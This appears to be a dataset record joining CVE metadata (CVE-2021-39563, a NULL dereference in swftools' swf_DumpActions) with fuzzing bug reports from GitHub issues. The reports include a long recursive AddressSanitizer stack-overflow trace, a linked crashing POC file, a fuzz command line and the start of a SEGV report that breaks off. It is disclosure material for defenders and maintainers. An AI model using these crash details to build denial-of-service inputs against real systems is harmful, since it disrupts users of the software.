#86 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#87 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#88 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#89 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#90 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#91 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#92 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#93 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#94 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#95 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#96 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#97 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#98 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#99 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#100 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#101 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#102 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#103 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#104 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#105 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#106 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#107 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#108 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#109 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#110 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#111 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#112 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#113 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#114 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#115 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#116 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#117 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#118 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#119 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#120 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#121 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#122 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#123 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#124 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#125 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#126 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#127 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#128 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#129 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#130 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#131 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#132 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#133 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#134 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#135 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#136 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#137 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#138 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#139 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#140 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#141 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#142 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#143 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#144 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#145 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#146 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#147 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#148 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#149 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#150 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#151 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#152 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#153 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#154 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#155 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#156 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#157 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#158 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#159 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#160 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#161 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#162 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#163 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#164 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#165 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#166 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#167 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#168 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#169 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#170 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#171 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#172 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#173 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#174 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#175 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#176 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#177 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#178 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#179 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#180 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#181 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#182 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#183 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#184 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#185 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#186 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#187 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#188 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#189 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#190 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#191 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#192 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#193 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#194 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#195 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#196 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#197 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#198 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#199 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#200 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#201 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#202 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#203 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#204 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#205 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#206 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#207 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#208 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#209 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#210 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#211 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#212 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#213 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#214 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#215 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#216 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#217 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#218 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#219 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#220 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#221 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#222 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#223 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#224 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#225 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#226 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#227 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#228 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#229 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#230 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#231 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#232 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#233 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#234 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#235 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#236 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#237 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#238 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#239 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#240 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#241 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#242 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#243 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#244 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#245 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#246 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#247 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#248 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#249 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#250 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#251 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#252 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#253 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#254 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#255 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#256 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#257 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#258 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#259 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#260 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#261 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#262 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#263 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#264 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#265 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#266 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#267 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#268 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#269 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#270 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#271 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#272 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#273 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#274 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#275 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#276 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#277 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#278 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#279 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#280 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#281 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#282 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#283 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#284 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#285 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#286 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#287 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#288 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#289 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#290 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#291 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#292 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#293 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#294 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#295 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#296 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#297 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#298 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#299 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#300 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#301 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#302 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#303 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#304 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#305 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#306 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#307 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#308 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#309 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#310 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#311 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#312 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#313 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#314 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#315 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#316 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#317 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#318 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#319 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#320 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#321 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#322 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#323 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#324 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#325 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#326 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#327 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#328 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#329 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#330 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#331 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#332 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#333 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#334 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
SUMMARY: AddressSanitizer: stack-overflow ??:0 operator new(unsigned long)
==34903==ABORTING
```
## POC
[stack-overflow-Stream-598.zip](https://github.com/matthiaskramm/swftools/files/5009684/stack-overflow-Stream-598.zip)
| A Segmentation fault in xpdf/Stream.cc:598 | https://api.github.com/repos/swftools/swftools/issues/98/comments | 0 | 2020-08-01T02:04:36Z | 2020-08-01T02:06:51Z | https://github.com/swftools/swftools/issues/98 | 670,428,844 | 98 |
CVE-2021-39563 | 2021-09-20T16:15:13.567 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function swf_DumpActions() located in swfaction.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/115"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/115 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==15645==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7fed57f575c7 bp 0x7ffcbf871410 sp 0x7ffcbf870e98 T0)
#0 0x7fed57f575c6 (/lib/x86_64-linux-gnu/libc.so.6+0x18e5c6)
